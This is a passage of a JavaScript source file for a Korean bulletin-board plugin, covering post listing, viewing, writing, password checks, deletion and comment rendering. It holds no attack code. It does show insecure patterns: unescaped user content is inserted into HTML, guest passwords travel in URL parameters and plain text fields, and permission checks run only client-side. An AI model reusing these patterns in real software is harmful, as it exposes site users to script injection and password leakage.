                    if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                        return true;
                    } else {
                        return false;
                        }
                } else {
                    return false;
                }

        } catch(e) {

        }
    },
    boardconfig:function() {
        try {
            
                $lhwb("#board_title").text(AppLhwbConfig.boardconfig.board_name);
                if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                    lhcontrol.appconfig.board_mode = lhutil.gethttpparam("lhwb_mode");
                    if(lhcontrol.appconfig.board_mode == "view" ){
                        AppLhwbConfig.boardconfig.board_display = "view";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardview();
                    } else if(lhcontrol.appconfig.board_mode == "write") {
                        AppLhwbConfig.boardconfig.board_display = "write";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardwrite();
                    } else if(lhcontrol.appconfig.board_mode == "pwdchk") { // 20121101
                        AppLhwbConfig.boardconfig.board_display = "pwdchk";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardpwdchk();
					} else {
                        AppLhwbConfig.boardconfig.board_display = "list";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardlist();
                    }

                } else {
                    AppLhwbConfig.boardconfig.board_display = "list";
                    lhcontrol.appconfig.board_mode = "";
                    lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                    lhcontrol.boardlist();
                }
        } catch(e) {}
    },
    boardlist:function() {
        try {
            if(lhcontrol.login("write") === false)  {
                $lhwb("#board_write_btn").remove();
            } else {
                $lhwb("#board_write_btn").removeClass("display_none");
            }
            lhcontrol.listpageparsor(lhcontrol.appconfig.board_b_page, lhcontrol.appconfig.board_b_count,"","");

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardview:function() {
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            if(lhcontrol.login("board_reply") === false)  {
//                $lhwb(".lhvab").remove(); // 20130307 
                $lhwb(".lhvab").removeClass("display_none");
			} else {
                $lhwb(".lhvab").removeClass("display_none");
            }
            
            lhcontrol.boardviewresult();
            lhbutton.boardlistmove();
            //lhbutton.boardviewmodify();//20121105 :: boardviewresult 에서 호출
            lhbutton.boardviewboardreply();
            //lhbutton.boardviewdelete(); // 20121106 :: boardviewresult 에서 호출
            lhbutton.boarddownload();

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchk:function() { // 20121101
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            
			// 2014-09-11
			/*if(lhcontrol.login("write") === false)  {
                $lhwb("#lhwb_board_pwdchk_btn").remove();
            } else {
                $lhwb("#lhwb_board_pwdchk_btn").removeClass("display_none");
            }*/
            
            lhbutton.boardpwdchkadd(); // 20121105		:: 비밀번호체크확인버튼

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
	boardwrite:function() {
        try {
            $lhwb("#board_file_upload").css("display","none");
			
			// 2014-11-05 비밀글 s
			var input_html_secret='';
			if(lhcontrol.appconfig.board_rating_use == "y" )  {
                input_html_secret += '<label for="lhwb_secret_checkbox"><input type="checkbox" name="lhwb_secret_checkbox" id="lhwb_secret_checkbox" /> 비밀글</label>';
				if(input_html_secret != "") $lhwb(".lhwb_secret").append(input_html_secret);
				//$lhwb("#lhwb_board .lhwb_secret").hide();	
			}
			// 2014-11-05 비밀글 e

			var input_html='';
            if(AppLhwbConfig.boardconfig.is_admin == "y" )  {
                input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">공지글</span></h2>';
                input_html += '<span class="small"><input type="checkbox" name="lhwb_notice_checkbox" id="lhwb_notice_checkbox"/> 체크하시면 게시물 목록 최상단에 고정 노출됩니다.</span></li>';
            } else {
              //  $lhwb("#lhwb_wrap .lhwb_notice").html(''); // 20120927 관리자아닐시 제목안나와서 주석처리
            }

			// 20121031
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" /> </span></li>';

				input_html += '<li class="lhwb_notice bgef" id="lhwb_board_author_pass_li"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">비밀번호</span></h2>';
                input_html += '<span class="small"><input type="text" name="lhwb_board_author_pass" id="lhwb_board_author_pass"/> </span></li>';
            } else {
				input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" value="' + AppLhwbConfig.boardconfig.login_nickname + '" /> </span></li>';

				input_html += '<li class="lhwb_notice bgef" id="lhwb_board_author_pass_li"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">비밀번호</span></h2>';
                input_html += '<span class="small"><input type="text" name="lhwb_board_author_pass" id="lhwb_board_author_pass"/> </span></li>';
			}

            if(lhcontrol.appconfig.board_attach_use == "y"  && lhcontrol.login("attach") !== false){  
				//20210706 기존에 사용하던 파일첨부 태그, 플래시를 사용해서 지원종료 후 사용안됨
                //input_html += '<li class="lhwb_download bgef">';
				//input_html +=	 '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
				//input_html +=	 '<div id="board_file_img" class="fl">';
				//input_html +=		 '<span class="fl"><input id="board_file_upload" name="board_file_upload" type="file" class="" /></span>';
				//input_html +=		'<span id="lhwb_file_size" class="small fl"></span>';
				//input_html +=		'<div id="lh_upload_filelist" class="fl"></div>';
				//input_html +=	'</div>';
				//input_html +=	'<div id="lh_upload_filepreview"></div>';
				//input_html += '</li>';
				
				//파일첨부 태그 20210706, 파일첨부 함수는 /views/write.php에 위치
				input_html += '<li>';
				input_html += '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
				input_html += '<form method="POST" enctype="multipart/form-data" id="uploadForm">';
				input_html += '<div><input type="file" name="Filedata" id="Filedata" />';
				input_html += '<input type="button" id="btnUpload" value="첨부하기" onclick="file_data_up()">( 최대 '+lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size)+' , 첨부파일1개가능)';
				input_html += '</form>';
				input_html += '</li>';
            }else {  
                //$lhwb("#lhwb_wrap .lhwb_download").html('');
            }
			if(input_html != "") $lhwb("#lhwb_wrap .writeTy01 ul:first-child").append(input_html);
            
            //$lhwb("#lhwb_file_size").text("( 최대 " + lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size) + " , 첨부파일1개가능) ");
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-tmce";
            } else {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-html";
            }
                         
            //lhcontrol.boardwriteupload();
            lhbutton.boardlistmove();
            lhbutton.boardwirteadd(); // 확인버튼
            lhbutton.boardeditchange();


			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가

            // 비사용자가 아닐시 사용자 로그인 정보를 바탕으로 권한
            if(lhutil.gethttpparam("list_id")) {
				
				// 20121009 답글추가
				if(lhutil.gethttpparam("mode") == "boardreply") { 
						lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
						lhcontrol.appconfig.mode = lhutil.gethttpparam("mode");
				} else {

					lhcontrol.boardeditact();

					lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
				
					// 2014-11-05 비밀글 파라미터추가
					lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
						if(typeof(msg) == "object") {
							if(msg.result == "ok") {
								if(msg.data != "") {
									$lhwb.each(msg.data, function(key,val){
										//if(AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.login_id == "admin" ) {//20121004
										// 2014-11-05 비밀글
										if( AppLhwbConfig.boardconfig.login_id == "비회원" || AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.is_admin == "y" ) {

											/*if (val.author_id == "") { // 20121105
												$lhwb("#lhwb_board_author_pass").val(val.author_pass);
											}*/
											//$lhwb("#lhwb_board_author_pass_li").hide(); // 20121105
										
											$lhwb("#lhwb_board_author_name").val(val.author_name);
											$lhwb("#lhwb_board_subject").val(val.subject);
											$lhwb("#lhwb_editor_ifr").contents().find("#tinymce").text(val.text);
											$lhwb("#lhwb_editor").text(val.text);
											if(val.notice_flag == "y"){
												$lhwb("#lhwb_notice_checkbox").attr("checked","checked");
											}
											
											// 2014-11-05 비밀글
											if(val.extra == "y"){
												$lhwb("#lhwb_secret_checkbox").attr("checked","checked");
											}

											if(val.attach_name != ""){
												var file_list = "";
												/*
												file_list += "<div id=\"SWFUpload_first\" class=\"uploadify-queue-item\">"
												file_list += "<div class=\"cancel\">";
												file_list += "<span id=\"upload_\" class='pr10'><a href=\"javascript:$lhwb('#board_file_upload').uploadify('cancel', 'SWFUpload_first\')\">X</a></span>";
												file_list += "<span class=\"fileName\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</span><span class=\"data\"></span>";
												file_list += "<div class=\"uploadify-progress\"><div class=\"uploadify-progress-bar\"><!--Progress Bar--></div></div>";
												file_list += "</div>";
												*/

												attach_chk = 1;
												$lhwb("#lh_upload_filelist").append(file_list);

												$lhwb('#uploadForm').append("<div id='del_div'><label id='file_label' style='padding-right: 10px;'> - "+val.attach_name+"</label> <input type='button' onclick='file_data_del()' value='삭제하기'</div><input type='hidden' id='file_up_name' value='"+val.attach_src+"' ><input type='hidden' id='attach_file_size' value='"+lhutil.filesize(val.attach_size)+"' ><input type='hidden' id='file_up_real' value='"+val.attach_name+"' >");
											}
										}

									});
								}
							}
						}
					});
				}//
			}
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardeditact:function(){
      //  $lhwb("#lhwb_editor-html").click();
    },
    boardldelete:function(type) {
        try {
            //lhwb_delete board_id list_id reply_id comment_id
            if(type == "reply"){
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete_reply&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id + "&comment_id=" + lhcontrol.appconfig.board_comment_id;
            } else if(type == "list") {
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
            } else {

            }
            lhparsor.ajax(del_parm, "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(type == "reply") lhcontrol.boardviewreply();  else  history.go(-1);
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardwriteupload:function() {
        try {
            lhutil.upload("board_file_upload",75,22,true,false,"10","1",lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size),"*.jpg;*.txt;*.doc;*.docx;*.hwp;*.ppt;*.pptx;*.xls;*.xlsx;*.zip;*.pdf;*.png;*.gif;","lh_upload_filelist","lh_upload_filepreview");
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchkresult:function() { // 20121105
        try {
			lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
			lhcontrol.appconfig.mode = lhutil.gethttpparam("mode"); // 20121106
			
			// 2014-11-05 비밀글
			var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

            if(lhwb_board_author_pass  < 1) {
                alert("비밀번호를 입력하세요");
                return false;
            }

            var wdata = {
                "lhwb_board_author_pass" : lhwb_board_author_pass
            };

			lhwb_board_author_pass = $lhwb("#lhwb_board_author_pass").val();
			
//			alert(lhwb_board_author_pass);
			if(lhcontrol.appconfig.list_id) {
				if (lhcontrol.appconfig.mode == "del_list") {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
					//var msg_add = "삭제페이지로 이동합니다.";									
				} else if (lhcontrol.appconfig.mode == "view") {
					//var msg_add = "보기페이지로 이동합니다.";									
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=" + lhcontrol.appconfig.mode;
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					//var msg_add = "수정페이지로 이동합니다.";
				}
			}

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
					if(msg.result == "ok") {
						if (msg.del_ok == "ok") {
							alert("삭제되었습니다.");
							lhcontrol.golist();
						} else {
							if (msg.mode == "view") {
								//alert(msg_add);
								author_pass = msg.author_pass;
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("view") + "lhwb_board_author_pass=" + author_pass;
							} else {
								//alert(msg_add);
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("write");
							}
						}
					} else {
						alert("비밀번호가 일치하지 않습니다.");					
					}

                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류1  " + e + "</b>");
        }		
    },
	boardwriteresult:function() {
        try {
			// 20121031
            var lhwb_board_author_name = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_name").val()));
            var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

			var lhwb_board_subject = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_subject").val()));
            var lhwb_board_content , contentlength;
            //if(lhcontrol.appconfig.board_edit_type == "lhwb_editor-tmce"){
            /*
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
            } else {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
            }
            */
           
           //alert($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text())
           /*
           
           lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
           
           if(lhwb_board_content==""){
               lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
           }
           */
          
            lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html()));
            contentlength = $lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html().length 

            if(contentlength > AppLhwbConfig.boardconfig.opt_b_maxlength  ){
                alert("최대"+AppLhwbConfig.boardconfig.opt_b_maxlength+" 자 이하로 입력해주세요.");
                return false;
            }
            
            if(lhwb_board_subject  < 1) {
                alert("제목을 입력하세요");
                $lhwb("#lhwb_board_subject").focus();
				return false;
            }
			
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				// 20121106
				if(lhwb_board_author_name  < 1) {
					alert("작성자를 입력하세요");
                    $lhwb("#lhwb_board_author_name").focus();
					return false;
				}
				if(lhwb_board_author_pass  < 1) {
					alert("비밀번호를 입력하세요");
                    $lhwb("#lhwb_board_author_pass").focus();
					return false;
				}
			}

            if(lhwb_board_content.length  < 10){
                alert("내용을 입력하세요, 최소 10글자 이상입력해주세요 ");
                return false;
            }

			// 20121031
            var wdata = {
                "lhwb_board_author_name" : lhwb_board_author_name,
                "lhwb_board_author_pass" : lhwb_board_author_pass,
                "lhwb_board_subject" : lhwb_board_subject,
                "lhwb_board_content" : lhwb_board_content
            };

            if($lhwb("#lhwb_notice_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_notice = "y";
            } else {
                wdata.lhwb_is_notice = "n";
            }

			// 2014-11-05 비밀글
			if($lhwb("#lhwb_secret_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_secret = "y";
            } else {
                wdata.lhwb_is_secret = "n";
            }

			var up_id_str = document.getElementById("file_up_name");
			var up_real_str = document.getElementById("file_up_real");
			var up_size_str = document.getElementById("attach_file_size");

            if(lhcontrol.appconfig.board_attach_name) {
                wdata.lhwb_board_attach_name = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_name));
                wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_path));
                wdata.lhwb_board_attach_size = AppLhwbConfig.boardconfig.opt_attach_size;

            }
			else if(up_id_str){
				if(attach_chk){
					if(up_id_str.value){
						wdata.lhwb_board_attach_name = $lhwb.base64Encode(encodeURIComponent(up_real_str.value));
						wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent(up_id_str.value));
						wdata.lhwb_board_attach_size = up_size_str.value;
					}
					
				}
			}else{
				wdata.lhwb_board_attach_name = "";
				wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent("delete"));
				wdata.lhwb_board_attach_size = 0;
			}
			

            if(lhcontrol.appconfig.list_id) {

				if(lhcontrol.appconfig.mode == "boardreply") { // 20121009 답글기능추가
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=boardreply";
					var msg_add = "게시물이 등록 되었습니다.";
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_modify&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					var msg_add = "게시물이 수정 되었습니다.";
				}

            } else {
                var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id;
                var msg_add = "게시물이 등록 되었습니다.";
            }

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						alert(msg_add);
						//history.go(-1);// 20121010  글등록, 수정후, 리스트페이지로 이동되게 수정.
						lhcontrol.golist();
                    } else {
						alert("접근오류2");						
					}
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류2  " + e + "</b>");
        }		
    },
	golist:function() { // 20121010 글등록후 리스트로 이동하기위헤 함수 추가.
        try {

			var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_golist&board_id=" + AppLhwbConfig.board_id;
				
            lhparsor.ajax(param, "", "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						location.href = msg.board_page_link;
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }			
	},
    boardviewreply:function() {
        try {
            $lhwb("#lhwb_reply_container > ul").html("");
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id"), "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.data != "") {
                                $lhwb.each(msg.data, function(key,val){

									/*
                                    $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
                                    if(val.reply != "" && val.count_reply > 0 ){
                                        $lhwb.each(val.reply, function(re_key,re_val){
                                            $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key + "_" + re_key,re_val,"re_reply_view"));
                                            $lhwb("#reply_" + re_val.uid + "_comment").text(re_val.comment);
                                            lhcontrol.appconfig.board_comment_id = re_val.uid;
                                        });
                                    }*/
									
									// 20121006 LHWBCore.php lhwb_reply()에서 depth에 상관없이 $data['data'][]로 저장되어 넘어오게 수정했기때문에 여기도 수정.
									if( val.depth == 0 ) {
										$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
									} else {
											/**/$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"re_reply_view"));
                                            $lhwb("#reply_" + val.uid + "_comment").text(val.comment);
                                            lhcontrol.appconfig.board_comment_id = val.uid;
									}


                                    lhbutton.boardviewshow("reply_" + val.uid);
                                    lhcontrol.appconfig.board_reply_id = val.uid;
                                    $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input_"+ val.uid + "\" class=\"lwhb_reply_li_2\"></li>");
                                    $lhwb("#reply_"+key + "_" +AppLhwbConfig.boardconfig.login_id).hide();

                                });
                                lhbutton.boardviewdelete();
                        } else {
                            $lhwb("#lhwb_reply_container > ul").html("");
                        }

                        $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input\" class=\"lwhb_reply_li_1\">"+lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input")+"</li>");
                        // $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input"));
                        lhbutton.boardreplywrite();
                        lhcontrol.disabled(AppLhwbConfig.boardconfig.is_login);
                    }
                }
            });
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplywrite:function(type) {
        try {
            //코멘트id 보드id 리스트id 댓글내용
            var commenturl;
            if(type == "comment") {
                var reply_comment = $lhwb("#lhwb_re_reply_text").val();
                if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                    alert("댓글의 최소입력글자는 " + lhcontrol.appconfig.board_c_minlen + "자이상입니다.");
                    return false;
                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "&comment_id="+lhcontrol.appconfig.board_comment_id;
            } else {
                var reply_comment = $lhwb("#lhwb_reply_text").val();
                if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                    alert("댓글의 최소입력글자는 " + lhcontrol.appconfig.board_c_minlen + "자이상입니다.");
                    return false;
                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "";
            }
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl, "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)), "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.result == "ok") {
                            alert("댓글이 등록되었습니다.");
                            lhcontrol.boardviewreply();
                        }
                    }
                }
            });
            /*
            $lhwb.ajax({
                    type	:	"post",
                    url		:	AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl,
                    data	: "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)),
                    success	: function(msg){
                            if(typeof(msg) == "object") {
                                    if(msg.result == "ok") {
                                            alert("댓글이 등록되었습니다.");
                                            lhcontrol.boardviewreply();

                                    } else {

                                    }
                            }
                    }
            });
            */
        } catch(e) {
        lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplymarkup:function(idx,data,type) {
        try {
            var reply_html	= "";
            (AppLhwbConfig.boardconfig.login_id) ? AppLhwbConfig.boardconfig.login_id = AppLhwbConfig.boardconfig.login_id : AppLhwbConfig.boardconfig.login_id = "비회원";

            if(lhcontrol.appconfig.board_delete == "y" ){
// 20120927 :: login_id 가 admin인지 말고, is_admin으로 체크하기
//                if(AppLhwbConfig.boardconfig.login_id == "admin" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                if(AppLhwbConfig.boardconfig.is_admin == "y" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                    var delete_html = "<span class=\"btn_cancel \"  rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">x</a></span>";
                } else {
                    var delete_html = "";
                }
            }
            //if(data.comment) data.comment = "<xmp>" + data.comment + "</xmp>";
            if(type == "reply_input"){
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_id + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_reply\" class=\"clear\">";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_reply_text\" name=\"lhwb_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_reply_btn\" class=\"fl\" >";
                reply_html  += "        <ul>";
                reply_html  += "           <li><div id=\"reply_str_count\" class=\"number01\">";
                reply_html  += "              <span class=\"fst01\"></span> /";
                reply_html  += "               <span></span>";
                reply_html  += "          </div></li>";
                reply_html  += "            <li><span class=\"btn_write clear lhwb_fs_80\"> <a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "    	<li><span class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                reply_html  += "        </ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";

            } else if(type == "reply_view") {
                (data.count_reply == 0) ? reply_cnt_str = "" : reply_cnt_str = "<span> [" + data.count_reply + "]</span>";
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_reply_list\">";
                reply_html  += "    	<h3><small><span class=\"fst01\">" + data.author_id + "</span> <span>" + data.reg_date + "</span>"+ reply_cnt_str +"</small> </h3>";
                reply_html  += "    	<div class=\"view_textarea\">";
                reply_html  += "            <span class=\"view_comment fl\">" + data.comment + "</span>";
                reply_html  += "            <p class=\"fr\">";
                reply_html  +=          	delete_html;
                reply_html  += "            <span class=\"btn_write\" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">댓글</a></span>";
                reply_html  += "            </p>";
                reply_html  += "    	</div>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_view") {
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_re_view\"  class=\"view_textarea clear \">";
                reply_html  += "    	<span class=\"left fl pr5\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" /></span>";
                reply_html  += "    	<p class=\"re fl \">";
                reply_html  += "			<small><span class=\"fst01 clear\">" + data.author_id + "</span> <span>" + data.reg_date + "</span></small>";
				reply_html  +=	"           <span id=\"reply_" + data.uid + "_comment\" class=\"view_comment2 \"></span>";
                reply_html  +=              delete_html;
                reply_html  += "    	</p>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_input") {
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_id + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_re_reply\" class=\"clear\">";
                reply_html  += "    <span class=\"fl pr5 txt_img\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" alt=\"img\" /></span>";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_re_reply_text\" name=\"lhwb_re_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_re_reply_btn\" class=\"fl\" >";
                reply_html  += "    	<ul>";
                reply_html  += "            <li><div id=\"reply_re_str_count\" class=\"number01 \">";
                reply_html  += "                <span class=\"fst01\"></span> /";
                reply_html  += "              <span></span>";
                reply_html  += "            </div></li>";
                reply_html  += "            <li class=\"clear\"><span class=\"btn_write clear lhwb_fs_80 \" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "            <li class=\"clear\"><span id=\"reply_input_del\" class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                //reply_html  += "            <li class=\"clear\"><span class=\"btn_cancel_04 testa lhwb_fs_80\">취소</span></li>";
                reply_html  += "    	</ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";
            } else {
            }

            return reply_html;

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플마크업 " + e + "</b>");
        }		
    },
    boardviewresult:function() {
        try {
            if(lhutil.gethttpparam("list_id") == "undefined"){
